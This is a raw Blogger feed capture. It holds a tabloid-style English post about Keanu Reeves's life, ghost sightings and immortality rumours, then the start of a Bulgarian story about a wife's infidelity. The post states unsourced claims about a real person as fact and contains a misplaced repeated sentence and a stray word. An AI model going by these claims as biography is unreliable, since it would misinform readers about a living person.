Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 64376
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените 